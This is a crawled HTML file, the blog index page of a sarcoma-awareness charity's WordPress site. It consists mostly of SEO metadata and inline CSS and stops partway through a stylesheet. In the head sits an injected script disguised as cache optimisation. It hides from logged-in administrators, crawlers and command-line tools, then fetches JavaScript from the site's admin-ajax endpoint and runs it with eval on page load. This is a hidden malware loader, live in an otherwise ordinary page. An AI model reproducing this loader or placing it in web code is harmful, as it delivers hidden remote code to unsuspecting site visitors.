

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/blog/
body_size: 19445
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/blog/" />
	<link rel="next" href="https://www.reininsarcoma.org/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Rein in Sarcoma" />
	<meta property="og:url" content="https://www.reininsarcoma.org/blog/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.reininsarcoma.org/blog/","url":"https://www.reininsarcoma.org/blog/","name":"Blog - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"datePublished":"2020-11-18T19:19:27+00:00","dateModified":"2025-05-20T21:51:03+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1769427718' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-media-text-inline-css'>
.wp-block-media-text{box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/media-text/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-18565-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-18565/uag-google-fonts-18565.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-18565-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/19000/uag-css-18565.css?ver=1769427718' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; 